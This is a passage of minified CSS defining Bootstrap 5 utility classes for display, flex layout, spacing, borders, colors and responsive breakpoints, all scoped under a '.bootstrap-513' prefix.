.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.bootstrap-513 .hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.bootstrap-513 .vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.bootstrap-513 .visually-hidden,.bootstrap-513 .visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.bootstrap-513 .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.bootstrap-513 .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bootstrap-513 .vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:0.25}.bootstrap-513 .align-baseline{vertical-align:baseline !important}.bootstrap-513 .align-top{vertical-align:top !important}.bootstrap-513 .align-middle{vertical-align:middle !important}.bootstrap-513 .align-bottom{vertical-align:bottom !important}.bootstrap-513 .align-text-bottom{vertical-align:text-bottom !important}.bootstrap-513 .align-text-top{vertical-align:text-top !important}.bootstrap-513 .float-start{float:left !important}.bootstrap-513 .float-end{float:right !important}.bootstrap-513 .float-none{float:none !important}.bootstrap-513 .opacity-0{opacity:0 !important}.bootstrap-513 .opacity-25{opacity:0.25 !important}.bootstrap-513 .opacity-50{opacity:0.5 !important}.bootstrap-513 .opacity-75{opacity:0.75 !important}.bootstrap-513 .opacity-100{opacity:1 !important}.bootstrap-513 .overflow-auto{overflow:auto !important}.bootstrap-513 .overflow-hidden{overflow:hidden !important}.bootstrap-513 .overflow-visible{overflow:visible !important}.bootstrap-513 .overflow-scroll{overflow:scroll !important}.bootstrap-513 .d-inline{display:inline !important}.bootstrap-513 .d-inline-block{display:inline-block !important}.bootstrap-513 .d-block{display:block !important}.bootstrap-513 .d-grid{display:grid !important}.bootstrap-513 .d-table{display:table !important}.bootstrap-513 .d-table-row{display:table-row !important}.bootstrap-513 .d-table-cell{display:table-cell !important}.bootstrap-513 .d-flex{display:flex !important}.bootstrap-513 .d-inline-flex{display:inline-flex !important}.bootstrap-513 .d-none{display:none !important}.bootstrap-513 .shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.bootstrap-513 .shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.bootstrap-513 .shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.bootstrap-513 .shadow-none{box-shadow:none !important}.bootstrap-513 .position-static{position:static !important}.bootstrap-513 .position-relative{position:relative !important}.bootstrap-513 .position-absolute{position:absolute !important}.bootstrap-513 .position-fixed{position:fixed !important}.bootstrap-513 .position-sticky{position:-webkit-sticky !important;position:sticky !important}.bootstrap-513 .top-0{top:0 !important}.bootstrap-513 .top-50{top:50% !important}.bootstrap-513 .top-100{top:100% !important}.bootstrap-513 .bottom-0{bottom:0 !important}.bootstrap-513 .bottom-50{bottom:50% !important}.bootstrap-513 .bottom-100{bottom:100% !important}.bootstrap-513 .start-0{left:0 !important}.bootstrap-513 .start-50{left:50% !important}.bootstrap-513 .start-100{left:100% !important}.bootstrap-513 .end-0{right:0 !important}.bootstrap-513 .end-50{right:50% !important}.bootstrap-513 .end-100{right:100% !important}.bootstrap-513 .translate-middle{transform:translate(-50%, -50%) !important}.bootstrap-513 .translate-middle-x{transform:translateX(-50%) !important}.bootstrap-513 .translate-middle-y{transform:translateY(-50%) !important}.bootstrap-513 .border{border:1px solid #dee2e6 !important}.bootstrap-513 .border-0{border:0 !important}.bootstrap-513 .border-top{border-top:1px solid #dee2e6 !important}.bootstrap-513 .border-top-0{border-top:0 !important}.bootstrap-513 .border-end{border-right:1px solid #dee2e6 !important}.bootstrap-513 .border-end-0{border-right:0 !important}.bootstrap-513 .border-bottom{border-bottom:1px solid #dee2e6 !important}.bootstrap-513 .border-bottom-0{border-bottom:0 !important}.bootstrap-513 .border-start{border-left:1px solid #dee2e6 !important}.bootstrap-513 .border-start-0{border-left:0 !important}.bootstrap-513 .border-primary{border-color:#0d6efd !important}.bootstrap-513 .border-secondary{border-color:#6c757d !important}.bootstrap-513 .border-success{border-color:#198754 !important}.bootstrap-513 .border-info{border-color:#0dcaf0 !important}.bootstrap-513 .border-warning{border-color:#ffc107 !important}.bootstrap-513 .border-danger{border-color:#dc3545 !important}.bootstrap-513 .border-light{border-color:#f8f9fa !important}.bootstrap-513 .border-dark{border-color:#212529 !important}.bootstrap-513 .border-white{border-color:#fff !important}.bootstrap-513 .border-1{border-width:1px !important}.bootstrap-513 .border-2{border-width:2px !important}.bootstrap-513 .border-3{border-width:3px !important}.bootstrap-513 .border-4{border-width:4px !important}.bootstrap-513 .border-5{border-width:5px !important}.bootstrap-513 .w-25{width:25% !important}.bootstrap-513 .w-50{width:50% !important}.bootstrap-513 .w-75{width:75% !important}.bootstrap-513 .w-100{width:100% !important}.bootstrap-513 .w-auto{width:auto !important}.bootstrap-513 .mw-100{max-width:100% !important}.bootstrap-513 .vw-100{width:100vw !important}.bootstrap-513 .min-vw-100{min-width:100vw !important}.bootstrap-513 .h-25{height:25% !important}.bootstrap-513 .h-50{height:50% !important}.bootstrap-513 .h-75{height:75% !important}.bootstrap-513 .h-100{height:100% !important}.bootstrap-513 .h-auto{height:auto !important}.bootstrap-513 .mh-100{max-height:100% !important}.bootstrap-513 .vh-100{height:100vh !important}.bootstrap-513 .min-vh-100{min-height:100vh !important}.bootstrap-513 .flex-fill{flex:1 1 auto !important}.bootstrap-513 .flex-row{flex-direction:row !important}.bootstrap-513 .flex-column{flex-direction:column !important}.bootstrap-513 .flex-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-0{gap:0 !important}.bootstrap-513 .gap-1{gap:0.25rem !important}.bootstrap-513 .gap-2{gap:0.5rem !important}.bootstrap-513 .gap-3{gap:1rem !important}.bootstrap-513 .gap-4{gap:1.5rem !important}.bootstrap-513 .gap-5{gap:3rem !important}.bootstrap-513 .justify-content-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-center{justify-content:center !important}.bootstrap-513 .justify-content-between{justify-content:space-between !important}.bootstrap-513 .justify-content-around{justify-content:space-around !important}.bootstrap-513 .justify-content-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-start{align-items:flex-start !important}.bootstrap-513 .align-items-end{align-items:flex-end !important}.bootstrap-513 .align-items-center{align-items:center !important}.bootstrap-513 .align-items-baseline{align-items:baseline !important}.bootstrap-513 .align-items-stretch{align-items:stretch !important}.bootstrap-513 .align-content-start{align-content:flex-start !important}.bootstrap-513 .align-content-end{align-content:flex-end !important}.bootstrap-513 .align-content-center{align-content:center !important}.bootstrap-513 .align-content-between{align-content:space-between !important}.bootstrap-513 .align-content-around{align-content:space-around !important}.bootstrap-513 .align-content-stretch{align-content:stretch !important}.bootstrap-513 .align-self-auto{align-self:auto !important}.bootstrap-513 .align-self-start{align-self:flex-start !important}.bootstrap-513 .align-self-end{align-self:flex-end !important}.bootstrap-513 .align-self-center{align-self:center !important}.bootstrap-513 .align-self-baseline{align-self:baseline !important}.bootstrap-513 .align-self-stretch{align-self:stretch !important}.bootstrap-513 .order-first{order:-1 !important}.bootstrap-513 .order-0{order:0 !important}.bootstrap-513 .order-1{order:1 !important}.bootstrap-513 .order-2{order:2 !important}.bootstrap-513 .order-3{order:3 !important}.bootstrap-513 .order-4{order:4 !important}.bootstrap-513 .order-5{order:5 !important}.bootstrap-513 .order-last{order:6 !important}.bootstrap-513 .m-0{margin:0 !important}.bootstrap-513 .m-1{margin:0.25rem !important}.bootstrap-513 .m-2{margin:0.5rem !important}.bootstrap-513 .m-3{margin:1rem !important}.bootstrap-513 .m-4{margin:1.5rem !important}.bootstrap-513 .m-5{margin:3rem !important}.bootstrap-513 .m-auto{margin:auto !important}.bootstrap-513 .mx-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-0{margin-top:0 !important}.bootstrap-513 .mt-1{margin-top:0.25rem !important}.bootstrap-513 .mt-2{margin-top:0.5rem !important}.bootstrap-513 .mt-3{margin-top:1rem !important}.bootstrap-513 .mt-4{margin-top:1.5rem !important}.bootstrap-513 .mt-5{margin-top:3rem !important}.bootstrap-513 .mt-auto{margin-top:auto !important}.bootstrap-513 .me-0{margin-right:0 !important}.bootstrap-513 .me-1{margin-right:0.25rem !important}.bootstrap-513 .me-2{margin-right:0.5rem !important}.bootstrap-513 .me-3{margin-right:1rem !important}.bootstrap-513 .me-4{margin-right:1.5rem !important}.bootstrap-513 .me-5{margin-right:3rem !important}.bootstrap-513 .me-auto{margin-right:auto !important}.bootstrap-513 .mb-0{margin-bottom:0 !important}.bootstrap-513 .mb-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-3{margin-bottom:1rem !important}.bootstrap-513 .mb-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-5{margin-bottom:3rem !important}.bootstrap-513 .mb-auto{margin-bottom:auto !important}.bootstrap-513 .ms-0{margin-left:0 !important}.bootstrap-513 .ms-1{margin-left:0.25rem !important}.bootstrap-513 .ms-2{margin-left:0.5rem !important}.bootstrap-513 .ms-3{margin-left:1rem !important}.bootstrap-513 .ms-4{margin-left:1.5rem !important}.bootstrap-513 .ms-5{margin-left:3rem !important}.bootstrap-513 .ms-auto{margin-left:auto !important}.bootstrap-513 .p-0{padding:0 !important}.bootstrap-513 .p-1{padding:0.25rem !important}.bootstrap-513 .p-2{padding:0.5rem !important}.bootstrap-513 .p-3{padding:1rem !important}.bootstrap-513 .p-4{padding:1.5rem !important}.bootstrap-513 .p-5{padding:3rem !important}.bootstrap-513 .px-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-0{padding-top:0 !important}.bootstrap-513 .pt-1{padding-top:0.25rem !important}.bootstrap-513 .pt-2{padding-top:0.5rem !important}.bootstrap-513 .pt-3{padding-top:1rem !important}.bootstrap-513 .pt-4{padding-top:1.5rem !important}.bootstrap-513 .pt-5{padding-top:3rem !important}.bootstrap-513 .pe-0{padding-right:0 !important}.bootstrap-513 .pe-1{padding-right:0.25rem !important}.bootstrap-513 .pe-2{padding-right:0.5rem !important}.bootstrap-513 .pe-3{padding-right:1rem !important}.bootstrap-513 .pe-4{padding-right:1.5rem !important}.bootstrap-513 .pe-5{padding-right:3rem !important}.bootstrap-513 .pb-0{padding-bottom:0 !important}.bootstrap-513 .pb-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-3{padding-bottom:1rem !important}.bootstrap-513 .pb-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-5{padding-bottom:3rem !important}.bootstrap-513 .ps-0{padding-left:0 !important}.bootstrap-513 .ps-1{padding-left:0.25rem !important}.bootstrap-513 .ps-2{padding-left:0.5rem !important}.bootstrap-513 .ps-3{padding-left:1rem !important}.bootstrap-513 .ps-4{padding-left:1.5rem !important}.bootstrap-513 .ps-5{padding-left:3rem !important}.bootstrap-513 .font-monospace{font-family:var(--bs-font-monospace) !important}.bootstrap-513 .fs-1{font-size:calc(1.375rem + 1.5vw) !important}.bootstrap-513 .fs-2{font-size:calc(1.325rem + 0.9vw) !important}.bootstrap-513 .fs-3{font-size:calc(1.3rem + 0.6vw) !important}.bootstrap-513 .fs-4{font-size:calc(1.275rem + 0.3vw) !important}.bootstrap-513 .fs-5{font-size:1.25rem !important}.bootstrap-513 .fs-6{font-size:1rem !important}.bootstrap-513 .fst-italic{font-style:italic !important}.bootstrap-513 .fst-normal{font-style:normal !important}.bootstrap-513 .fw-light{font-weight:300 !important}.bootstrap-513 .fw-lighter{font-weight:lighter !important}.bootstrap-513 .fw-normal{font-weight:400 !important}.bootstrap-513 .fw-bold{font-weight:700 !important}.bootstrap-513 .fw-bolder{font-weight:bolder !important}.bootstrap-513 .lh-1{line-height:1 !important}.bootstrap-513 .lh-sm{line-height:1.25 !important}.bootstrap-513 .lh-base{line-height:1.5 !important}.bootstrap-513 .lh-lg{line-height:2 !important}.bootstrap-513 .text-start{text-align:left !important}.bootstrap-513 .text-end{text-align:right !important}.bootstrap-513 .text-center{text-align:center !important}.bootstrap-513 .text-decoration-none{text-decoration:none !important}.bootstrap-513 .text-decoration-underline{text-decoration:underline !important}.bootstrap-513 .text-decoration-line-through{text-decoration:line-through !important}.bootstrap-513 .text-lowercase{text-transform:lowercase !important}.bootstrap-513 .text-uppercase{text-transform:uppercase !important}.bootstrap-513 .text-capitalize{text-transform:capitalize !important}.bootstrap-513 .text-wrap{white-space:normal !important}.bootstrap-513 .text-nowrap{white-space:nowrap !important}.bootstrap-513 .text-break{word-wrap:break-word !important;word-break:break-word !important}.bootstrap-513 .text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-muted{--bs-text-opacity: 1;color:#6c757d !important}.bootstrap-513 .text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,0.5) !important}.bootstrap-513 .text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,0.5) !important}.bootstrap-513 .text-reset{--bs-text-opacity: 1;color:inherit !important}.bootstrap-513 .text-opacity-25{--bs-text-opacity: 0.25}.bootstrap-513 .text-opacity-50{--bs-text-opacity: 0.5}.bootstrap-513 .text-opacity-75{--bs-text-opacity: 0.75}.bootstrap-513 .text-opacity-100{--bs-text-opacity: 1}.bootstrap-513 .bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-transparent{--bs-bg-opacity: 1;background-color:transparent !important}.bootstrap-513 .bg-opacity-10{--bs-bg-opacity: 0.1}.bootstrap-513 .bg-opacity-25{--bs-bg-opacity: 0.25}.bootstrap-513 .bg-opacity-50{--bs-bg-opacity: 0.5}.bootstrap-513 .bg-opacity-75{--bs-bg-opacity: 0.75}.bootstrap-513 .bg-opacity-100{--bs-bg-opacity: 1}.bootstrap-513 .bg-gradient{background-image:var(--bs-gradient) !important}.bootstrap-513 .user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important}.bootstrap-513 .user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important}.bootstrap-513 .user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important}.bootstrap-513 .pe-none{pointer-events:none !important}.bootstrap-513 .pe-auto{pointer-events:auto !important}.bootstrap-513 .rounded{border-radius:0.25rem !important}.bootstrap-513 .rounded-0{border-radius:0 !important}.bootstrap-513 .rounded-1{border-radius:0.2rem !important}.bootstrap-513 .rounded-2{border-radius:0.25rem !important}.bootstrap-513 .rounded-3{border-radius:0.3rem !important}.bootstrap-513 .rounded-circle{border-radius:50% !important}.bootstrap-513 .rounded-pill{border-radius:50rem !important}.bootstrap-513 .rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.bootstrap-513 .rounded-end{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.bootstrap-513 .rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.bootstrap-513 .rounded-start{border-bottom-left-radius:0.25rem !important;border-top-left-radius:0.25rem !important}.bootstrap-513 .visible{visibility:visible !important}.bootstrap-513 .invisible{visibility:hidden !important}@media (min-width: 576px){.bootstrap-513 .float-sm-start{float:left !important}.bootstrap-513 .float-sm-end{float:right !important}.bootstrap-513 .float-sm-none{float:none !important}.bootstrap-513 .d-sm-inline{display:inline !important}.bootstrap-513 .d-sm-inline-block{display:inline-block !important}.bootstrap-513 .d-sm-block{display:block !important}.bootstrap-513 .d-sm-grid{display:grid !important}.bootstrap-513 .d-sm-table{display:table !important}.bootstrap-513 .d-sm-table-row{display:table-row !important}.bootstrap-513 .d-sm-table-cell{display:table-cell !important}.bootstrap-513 .d-sm-flex{display:flex !important}.bootstrap-513 .d-sm-inline-flex{display:inline-flex !important}.bootstrap-513 .d-sm-none{display:none !important}.bootstrap-513 .flex-sm-fill{flex:1 1 auto !important}.bootstrap-513 .flex-sm-row{flex-direction:row !important}.bootstrap-513 .flex-sm-column{flex-direction:column !important}.bootstrap-513 .flex-sm-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-sm-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-sm-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-sm-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-sm-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-sm-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-sm-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-sm-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-sm-0{gap:0 !important}.bootstrap-513 .gap-sm-1{gap:0.25rem !important}.bootstrap-513 .gap-sm-2{gap:0.5rem !important}.bootstrap-513 .gap-sm-3{gap:1rem !important}.bootstrap-513 .gap-sm-4{gap:1.5rem !important}.bootstrap-513 .gap-sm-5{gap:3rem !important}.bootstrap-513 .justify-content-sm-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-sm-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-sm-center{justify-content:center !important}.bootstrap-513 .justify-content-sm-between{justify-content:space-between !important}.bootstrap-513 .justify-content-sm-around{justify-content:space-around !important}.bootstrap-513 .justify-content-sm-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-sm-start{align-items:flex-start !important}.bootstrap-513 .align-items-sm-end{align-items:flex-end !important}.bootstrap-513 .align-items-sm-center{align-items:center !important}.bootstrap-513 .align-items-sm-baseline{align-items:baseline !important}.bootstrap-513 .align-items-sm-stretch{align-items:stretch !important}.bootstrap-513 .align-content-sm-start{align-content:flex-start !important}.bootstrap-513 .align-content-sm-end{align-content:flex-end !important}.bootstrap-513 .align-content-sm-center{align-content:center !important}.bootstrap-513 .align-content-sm-between{align-content:space-between !important}.bootstrap-513 .align-content-sm-around{align-content:space-around !important}.bootstrap-513 .align-content-sm-stretch{align-content:stretch !important}.bootstrap-513 .align-self-sm-auto{align-self:auto !important}.bootstrap-513 .align-self-sm-start{align-self:flex-start !important}.bootstrap-513 .align-self-sm-end{align-self:flex-end !important}.bootstrap-513 .align-self-sm-center{align-self:center !important}.bootstrap-513 .align-self-sm-baseline{align-self:baseline !important}.bootstrap-513 .align-self-sm-stretch{align-self:stretch !important}.bootstrap-513 .order-sm-first{order:-1 !important}.bootstrap-513 .order-sm-0{order:0 !important}.bootstrap-513 .order-sm-1{order:1 !important}.bootstrap-513 .order-sm-2{order:2 !important}.bootstrap-513 .order-sm-3{order:3 !important}.bootstrap-513 .order-sm-4{order:4 !important}.bootstrap-513 .order-sm-5{order:5 !important}.bootstrap-513 .order-sm-last{order:6 !important}.bootstrap-513 .m-sm-0{margin:0 !important}.bootstrap-513 .m-sm-1{margin:0.25rem !important}.bootstrap-513 .m-sm-2{margin:0.5rem !important}.bootstrap-513 .m-sm-3{margin:1rem !important}.bootstrap-513 .m-sm-4{margin:1.5rem !important}.bootstrap-513 .m-sm-5{margin:3rem !important}.bootstrap-513 .m-sm-auto{margin:auto !important}.bootstrap-513 .mx-sm-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-sm-0{margin-top:0 !important}.bootstrap-513 .mt-sm-1{margin-top:0.25rem !important}.bootstrap-513 .mt-sm-2{margin-top:0.5rem !important}.bootstrap-513 .mt-sm-3{margin-top:1rem !important}.bootstrap-513 .mt-sm-4{margin-top:1.5rem !important}.bootstrap-513 .mt-sm-5{margin-top:3rem !important}.bootstrap-513 .mt-sm-auto{margin-top:auto !important}.bootstrap-513 .me-sm-0{margin-right:0 !important}.bootstrap-513 .me-sm-1{margin-right:0.25rem !important}.bootstrap-513 .me-sm-2{margin-right:0.5rem !important}.bootstrap-513 .me-sm-3{margin-right:1rem !important}.bootstrap-513 .me-sm-4{margin-right:1.5rem !important}.bootstrap-513 .me-sm-5{margin-right:3rem !important}.bootstrap-513 .me-sm-auto{margin-right:auto !important}.bootstrap-513 .mb-sm-0{margin-bottom:0 !important}.bootstrap-513 .mb-sm-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-sm-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-sm-3{margin-bottom:1rem !important}.bootstrap-513 .mb-sm-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-sm-5{margin-bottom:3rem !important}.bootstrap-513 .mb-sm-auto{margin-bottom:auto !important}.bootstrap-513 .ms-sm-0{margin-left:0 !important}.bootstrap-513 .ms-sm-1{margin-left:0.25rem !important}.bootstrap-513 .ms-sm-2{margin-left:0.5rem !important}.bootstrap-513 .ms-sm-3{margin-left:1rem !important}.bootstrap-513 .ms-sm-4{margin-left:1.5rem !important}.bootstrap-513 .ms-sm-5{margin-left:3rem !important}.bootstrap-513 .ms-sm-auto{margin-left:auto !important}.bootstrap-513 .p-sm-0{padding:0 !important}.bootstrap-513 .p-sm-1{padding:0.25rem !important}.bootstrap-513 .p-sm-2{padding:0.5rem !important}.bootstrap-513 .p-sm-3{padding:1rem !important}.bootstrap-513 .p-sm-4{padding:1.5rem !important}.bootstrap-513 .p-sm-5{padding:3rem !important}.bootstrap-513 .px-sm-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-sm-0{padding-top:0 !important}.bootstrap-513 .pt-sm-1{padding-top:0.25rem !important}.bootstrap-513 .pt-sm-2{padding-top:0.5rem !important}.bootstrap-513 .pt-sm-3{padding-top:1rem !important}.bootstrap-513 .pt-sm-4{padding-top:1.5rem !important}.bootstrap-513 .pt-sm-5{padding-top:3rem !important}.bootstrap-513 .pe-sm-0{padding-right:0 !important}.bootstrap-513 .pe-sm-1{padding-right:0.25rem !important}.bootstrap-513 .pe-sm-2{padding-right:0.5rem !important}.bootstrap-513 .pe-sm-3{padding-right:1rem !important}.bootstrap-513 .pe-sm-4{padding-right:1.5rem !important}.bootstrap-513 .pe-sm-5{padding-right:3rem !important}.bootstrap-513 .pb-sm-0{padding-bottom:0 !important}.bootstrap-513 .pb-sm-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-sm-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-sm-3{padding-bottom:1rem !important}.bootstrap-513 .pb-sm-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-sm-5{padding-bottom:3rem !important}.bootstrap-513 .ps-sm-0{padding-left:0 !important}.bootstrap-513 .ps-sm-1{padding-left:0.25rem !important}.bootstrap-513 